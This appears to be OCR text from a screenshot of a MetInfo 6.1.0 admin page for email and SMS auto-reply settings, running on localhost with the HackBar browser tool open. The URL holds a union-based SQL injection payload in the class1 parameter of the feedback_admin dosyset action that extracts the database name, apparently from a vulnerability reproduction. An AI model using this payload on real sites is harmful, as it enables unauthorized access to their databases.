 MetInfo企业网站管理系统
localhost/admin/index.php?lang=cn&anyid=&n=feedback&c=feedback_admin&a=dosyset&class1=-1 union sele
邮件回复设置
邮件回复： 勾选后将自动向提交表单的用户回复邮件
Email字段名： E-mail 用于获取用户的邮箱地址，以便回复邮件。字段类型必须为“邮箱”
回复邮件标题： 自动回复邮件的标题
回复邮件内容： metinfo
支持HTML语言
短信回复设置
短信回复： 勾选后将自动向提交表单的用户回复短信，需要在我的应用“短信功能”进行短信充值后才能使用
联系电话字段 联系电话 用于获取用户的联系电话，以便回复短信。字段类型必须为“电话”
名：
回复短信内容： metinfo
保存
Powered by MetInfo 6.1.0 ©2008-2018 MetInfo Inc.
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http://localhost/admin/index.php?lang=cn&anyid=&n=feedback&c=feedback_admin&a=dosyset&class1=-1%20union%20select%201,2,database(),4,5,6,7